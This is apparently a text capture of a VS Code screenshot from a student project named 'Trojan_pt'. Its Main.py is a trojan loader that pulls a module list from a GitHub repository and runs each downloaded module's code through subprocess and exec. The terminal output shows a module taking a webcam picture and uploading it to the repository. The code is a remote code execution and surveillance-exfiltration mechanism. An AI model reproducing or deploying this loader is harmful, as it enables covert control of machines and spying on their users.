 File Edit Selection View Go Run Terminal Help
Main.py - Trojan_pt - Visual Studio Code
EXPLORER
TROJAN_PT
__pycache__
.vscode
configuration.js... M
Github.py M
Main.py U
MarkDown.md U
README.md U
reqs.txt U
OUTLINE
TIMELINE
12
Main.py U
Github.py M
reqs.txt U
configuration.json M
MarkDown.md U
Main.py > ModuleRunner
1 from Github import Github
2 import json
3 import subprocess
4
5
6 class ModuleRunner:
7 def run_modules():
8 g = Github()
9 # Define the path to the requirements.txt file
10 requirements_file = "reqs.txt"
11
12 # Execute the pip command to install the requirements
13 # subprocess.check_call(["pip", "install", "-r", requirements_file])
14
15 modules = json.loads(g.get_from_repo("config.json"))["modules"]
16 for module in modules:
17 subprocess.run(["python", "-c", g.get_from_repo(module + ".py")])
18
19
20 if __name__ == "__main__":
21 ModuleRunner.run_modules()
22
23
24 """
25 g = Github()
26 # Define the path to the requirements.txt file
27 requirements_file = "reqs.txt"
28
29 # Execute the pip command to install the requirements
30 subprocess.check_call(["pip", "install", "-r", requirements_file])
31
32 modules = json.loads(g.get_from_repo("config.json"))["modules"]
33 for module in modules:
34 exec(g.get_from_repo(module + ".py"))
35 """
TERMINAL PROBLEMS OUTPUT AZURE DEBUG CONSOLE
py
File "D:\School\School 2022-2023\SEM2\python\Trojan_pt\Main.py", line 20, in run_modules
exec(g.get_from_repo(module + ".py"))
File "<string>", line 51, in <module>
File "<string>", line 11, in capture_and_upload_picture
NameError: name 'cv2' is not defined
PS D:\School\School 2022-2023\SEM2\python\Trojan_pt> py .\Main.py
Connected to repository!
Connected to repository!
Picture uploaded successfully
Saving to repository...
Picture done
You have Windows Subsystem for Linux (WSL) installed on
your system. Do you want to install the recommended 'WSL'
extension from Microsoft for it?
Install Show Recommendations
main* 0 0 Live Share
Ln 6, Col 20 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit Go Live
16°C
Meestal zonnig
Search
1
NLD
14:21
2/06/2023